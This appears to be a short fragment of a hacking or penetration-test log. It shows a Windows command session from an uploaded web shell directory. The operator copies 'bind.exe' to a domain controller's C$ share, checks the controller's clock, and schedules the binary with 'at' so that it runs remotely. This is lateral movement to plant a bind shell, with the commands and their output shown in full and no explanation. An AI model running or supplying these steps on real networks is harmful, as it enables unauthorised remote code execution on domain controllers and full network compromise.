 C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>copy bind.exe \\dc\C$\
copy bind.exe \\dc\C$\
        1 file(s) copied.
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>at
at
There are no entries in the list.
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>at \\dc
at \\dc
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>net time \\dc
net time \\dc
Current time at \\dc is 2025/5/13 21:45:18
The command completed successfully.
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>at \\dc 21:51:00 c:/bind.exe
at \\dc 21:51:00 c:/bind.exe
Added a new job with job ID = 7